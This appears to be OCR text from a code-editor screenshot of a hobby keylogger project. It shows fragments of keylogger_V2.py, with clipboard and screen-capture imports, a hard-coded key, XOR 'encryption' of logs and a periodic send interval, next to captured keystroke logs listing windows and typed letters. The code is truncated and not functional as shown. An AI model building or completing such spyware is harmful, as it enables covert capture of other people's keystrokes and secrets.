 keylog_20250626.txt - keylogger - Visual Studio Code
keylogger_V2.py
keylog_20250626.txt U
keylogger_V2.py > encrypt_data
13 except ImportError:
14 pyperclip = None
15
16 try:
17 from PIL import ImageGrab
18 except ImportError:
19 ImageGrab = None
20
21 import ctypes
22
23 # Configure logging
24 logging.basicConfig(level=logging.INFO, format='%(asctime)s - %(levelname)s
25
26 key = b'Sixteen byte key'
27
28 LOG_FILE = "keylogs.txt"
29 LOG_BUFFER = []
30 SEND_INTERVAL = 60 # seconds
31
32 def xor_encrypt(data, key=b'secretkey'):
33 return ''.join(chr(ord(c) ^ key[i % len(key)]) for i, c in enumerate(dat
34
35 def pad(data):
36 pad_len = 16 - (len(data) % 16)
37 return data + chr(pad_len) * pad_len
38
39 def encrypt_data(data):
40 # Simple XOR encryption for demonstration
41 return xor_encrypt(data)
keylog_20250626.txt U
keylogs.txt M
keylog_20250626.txt
1 [2025-06-26 11:07:54] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] WindowChange
2 [2025-06-26 11:07:54] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Pressed: Key
3 [2025-06-26 11:07:54] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Ke
4 [2025-06-26 11:07:57] [Search] [SearchHost.exe] WindowChanged:
5 [2025-06-26 11:07:57] [Search] [SearchHost.exe] Pressed: c
6 [2025-06-26 11:07:57] [Search] [SearchHost.exe] Pressed: h
7 [2025-06-26 11:07:58] [Search] [SearchHost.exe] Pressed: r
8 [2025-06-26 11:07:58] [Search] [SearchHost.exe] Pressed: o
9 [2025-06-26 11:07:58] [Search] [SearchHost.exe] Pressed: m
10 [2025-06-26 11:07:58] [Search] [SearchHost.exe] Released: e
11 [2025-06-26 11:07:58] [Search] [SearchHost.exe] Released: m
12 [2025-06-26 11:08:07] [Search] [SearchHost.exe] Pressed: Key.enter
13 [2025-06-26 11:08:07] [Unknown Window] [explorer.exe] Released: Key.enter
14 [2025-06-26 11:08:09] [Dynamic Wallpaper Hub - Google Chrome] [chrome.exe] WindowChanged:
15 [2025-06-26 11:08:09] [Dynamic Wallpaper Hub - Google Chrome] [chrome.exe] Pressed: Key.alt_l
16 [2025-06-26 11:08:09] [Dynamic Wallpaper Hub - Google Chrome] [chrome.exe] Pressed: Key.tab
17 [2025-06-26 11:08:09] [Dynamic Wallpaper Hub - Google Chrome] [chrome.exe] Alt+Tab: Alt+Tab
18 [2025-06-26 11:08:09] [Task Switching] [explorer.exe] Released: Key.alt_l
19 [2025-06-26 11:08:09] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Ke
20 [2025-06-26 11:09:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] WindowChange
21 [2025-06-26 11:09:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Pressed: Key
22 [2025-06-26 11:09:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Ke
23
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS
python3.12
[2025-06-26 11:03:51] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Key.tab
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] WindowChanged:
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Pressed: Key.cmd
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Pressed: Key.cmd
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Key.cmd
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Pressed: Key.cmd
[2025-06-26 11:04:05] [keylog_20250626.txt - keylogger - Visual Studio Code] [Code.exe] Released: Key.cmd
[2025-06-26 11:04:07] [Search] [SearchHost.exe] WindowChanged:
[2025-06-26 11:04:07] [Search] [SearchHost.exe] Pressed: Key.cmd
[2025-06-26 11:04:07] [Search] [SearchHost.exe] Released: Key.cmd